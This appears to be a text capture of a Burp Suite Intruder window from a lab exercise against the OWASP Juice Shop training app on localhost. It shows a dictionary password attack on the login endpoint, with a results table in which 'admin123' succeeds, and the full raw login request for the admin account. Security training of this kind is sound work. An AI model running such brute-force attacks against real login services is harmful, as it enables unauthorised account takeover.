 Attack Save 2. Intruder attack of http://localhost:3000
2. Intruder attack of http://localhost:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
8 football 401 60 413
9 1234567890 401 139 413
10 admin123 200 1039 1185
11 computer 401 76 413
12 superman 401 101 413
13 internet 401 31 413
14 iloveyou 401 60 413
15 1qaz2wsx 401 47 413
16 baseball 401 55 413
17 whatever 401 43 413
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: admin@juice-sh.op
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://localhost:3000
11 Connection: keep-alive
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights